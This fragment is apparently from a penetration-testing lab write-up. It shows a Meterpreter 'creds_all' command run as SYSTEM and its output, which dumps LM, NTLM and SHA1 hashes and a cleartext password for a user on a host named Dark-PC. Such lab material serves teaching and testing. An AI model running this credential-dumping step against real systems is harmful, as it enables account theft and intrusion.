 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username  Domain   LM                                NTLM                              SHA1
--------  ------   --                                ----                              ----
Dark      Dark-PC  e52cac67419a9a22ecb08369099ed302  7c4fe5eada682714a036e39378362bab  0d082c4b4f2aeafb67fd0ea568a997e9d3ebc0eb
wdigest credentials
===================
Username  Domain     Password
--------  ------     --------
(null)    (null)     (null)
DARK-PC$  WORKGROUP  (null)
Dark      Dark-PC    Password01!
tspkg credentials
=================
Username  Domain   Password
--------  ------   --------
Dark      Dark-PC  Password01!
kerberos credentials
====================
Username  Domain     Password
--------  ------     --------
(null)    (null)     (null)
Dark      Dark-PC    Password01!
dark-pc$  WORKGROUP  (null)
eaguilarm